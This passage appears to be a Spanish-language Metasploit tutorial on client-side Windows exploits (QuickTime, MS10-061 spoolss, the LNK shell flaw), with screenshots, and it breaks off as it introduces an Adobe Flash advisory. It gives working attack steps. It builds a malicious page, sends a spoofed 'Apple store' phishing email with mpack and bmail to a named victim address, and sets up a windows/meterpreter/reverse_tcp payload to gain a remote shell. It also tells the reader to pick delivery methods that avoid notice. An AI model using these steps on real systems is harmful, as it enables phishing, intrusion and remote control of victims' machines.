

Seleccionaremos "use Windows/browser/apple quicktime marshaled punk", con el metodo browser, y desde un servidor web creado temporalmente por metasploit crearemos una pàgina maliciosa mediante la cual al conectarse la victima ejecutará el exploit, el método de envio dependerá de cómo querais desplegarlo, nosotros lo haremos mediante un correo enviado con el link.



Configuraremos los valores de metasploit como la dirección del servidor web, el payload que en nuestro caso usaremos meterpreter, y ejecutamos el exploit.

Ahora mediante cualquier tipo de ingenieria Social enviaremos el enlace de descarga del exploit

Crearemos un correo con la página maliciosa con

Mpack –s "Oferta" –d body.txt –c application/htm –o body.msg apple.htm

Esto nos empaquetará el cuerpo del mensaje y ahora procederemos al envio del correo con " bmail –s 192.168.1.59 –t berna@hotmail.com –f ofertas@applestore.com –h –m body.msg"

Ahora nuestra victima recibirá el correo siguiente:





Y al pulsar en enlace nos devolverá la consola de meterpreter



### **Microsoft spoolss**

En el siguiente ejemplo usaremos una vulnerabilidad en un error en la validación de los permisos de acceso en la cola de impresión, con lo cual el exploit seleccionado enviara una solicitud de impresión manipulada por el servicio de RPC ejecutando codigo arbitrario.

Si miramos las alertas del centro nacional de inteligencia www.ccn-cert.cni.es podemos encontrar la vulnerabilidad y su descripción, Microsoft la codifica con el número ms10-061, que en este caso es por donde buscaremos en metasploit el exploit afectado



### Ejecutamos "**search ms10-061**"



Configuraremos las opciones correspondientes y ejecutaremos el exploit que en este caso no hay que hacer uso de ningun tipo de ingenieria inversa ya que es una conexión directa.

### **Ejecución de código en Windows Shell**

Se ha descubierto una vulnerabilidad en Windows Shell en Microsoft Windows XP SP3, Server 2003 SP2, Vista SP1 y SP2, Server 2008 SP2 y R2 y Windows 7. La vulnerabilidad reside en un error en la forma en que Windows Explorer muestra un icono de acceso directo.

Un atacante podría ejecutar código arbitrario mediante un fichero .LNK o .PIF especialmente manipulado.

La información la hemos obtenido de http://ccn-cert.cni.es en la sección de alertas



peró podemos comprobarlo también en el siguiente enlace

http://www.securityfocus.com en search all vulnerabilites, realizaremos la busqueda por sistema operativo y el codigo cve que nos proporciona la info de metasploit.



En securityfocus publican los exploit que hayan salido para las pruebas de concepto.



Y también en el siguiente enlace http://www.exploit-db.com



Cuando ya hemos recopilado la información posible y ayudandonos de metasploit vamos a acceder al sistema.

El exploit se arma mediante la tecnica de brower lo que crearemos un servidor web que entregará el exploit cuando la victima pinche el enlace, el cual será enviado por los medios posibles y que no llamen mucho la atención.

Los valores a configurar son los siguientes:

**Set srvhost 192.168.1.59 Set srvport 90 Set uripath "estrenos" Set payload Windows/meterpreter/reverse\_tcp Set lhost 192.168.1.59** 

Y ejecutamos el expoit



Ahora unicamente esperaremos a que la victima ejecute el link,



Podeis comprobar que metasploit nos ha devuelto una consola meterpreter.



*d* Inicio **G** sugV en 192.168.1.59 ...

### **Adobe flashplayer**

En esta ocasión el protagonista es adobe en su advisorie de 29 de junio de 2010 nos informa de una vulnerabilidad en la versión de Adobe Flash Player 10.0.45.2 en el siguiente enlace ,

### **http://www.adobe.com/support/security/advisories/apsa10-01.html**

